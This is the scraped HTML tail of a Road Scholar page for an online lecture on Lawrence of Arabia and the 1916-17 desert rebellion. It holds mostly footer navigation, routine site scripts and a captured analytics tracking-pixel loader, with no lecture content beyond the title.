    <div class="d-none d-print-block"><div class="rl-header-title">Online Lecture:&#xA0;The Legendary Lawrence of Arabia &#x2014; The Desert Rebellion 1916-17</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-5379180" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"1f96f424eafb4a7994200e7daaabb98f"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24893%2FOnline-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17&sessionid=36e932b96b8dd3096a393b1978bf3fc1&v=1768945313357&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 323
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}